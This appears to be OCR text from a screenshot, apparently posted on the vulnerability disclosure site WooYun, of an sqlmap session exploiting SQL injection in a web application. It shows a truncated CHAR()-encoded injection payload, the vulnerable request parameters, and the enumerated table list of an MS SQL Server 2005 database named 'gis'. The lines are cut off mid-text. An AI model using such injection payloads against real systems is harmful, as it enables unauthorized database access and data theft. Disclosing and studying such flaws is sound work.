 管理员: sqlmap
67)+CHAR(108)+CHAR(72)+CHAR(106)+CHAR(120)+CHAR(73)+CHAR(120)+CHAR(121)+
)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(113)-- -&jpjg.jppp=&jpjg.cpbm=&jpjg
pjg.qymc=&jpjg.qybm=&jpjg.date1=&jpjg.date2=
---
[22:39:00] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[22:39:00] [WARNING] missing table parameter, sqlmap will retrieve the n
entries for all database management system databases' tables
[22:39:00] [INFO] fetching tables for database: gis
[22:39:00] [INFO] the SQL query used returns 111 entries
[22:39:41] [WARNING] connection timed out while trying to get error page
tion (500)
[22:39:42] [INFO] retrieved: 43105
Database: gis
+--------------------+---------+
| Table | Entries |
+--------------------+---------+
| dbo.jxskcdt | 239089 |
| dbo.v_jxskcdtEx | 235159 |
| dbo.v_jxskcdtEx | 235159 |
| dbo.v_jxskcdtEx | 235159 |
| dbo.cxpjzpz | 114001 |
| dbo.jgcj | 100024 |
| dbo.v_jgcj | 100024 |
| dbo.jzpz | 92408 |
| dbo.yhjl | 64026 |
| dbo.yhjl | 64026 |
| dbo.qy | 43105 |
| dbo.v_qy2 | 43105 |
| dbo.v_qy2 | 43105 |
| dbo.View_qy | 43105 |
| dbo.v_jxscp | 19782 |
| dbo.v_jxscp | 19782 |
| dbo.jxsjgtx | 19218 |
| dbo.View_jxsjgtx | 19218 |
| dbo.dczkc | 9684 |
| dbo.v_dczkc | 9684 |
| dbo.fxjgtx | 9421 |
| dbo.v_fxjgtx | 9421 |
| dbo.View_syfxjgtx | 6486 |
| dbo.view_customer | 4811 |
| dbo.jxsqy | 3648 |
| dbo.jxswl | 3326 |
| dbo.Sheet1 | 2881 |
| dbo.cpdczjg | 1610 |
| dbo.cpdczjg | 1610 |
| dbo.cxfkm | 1462 |
www.wooyun.org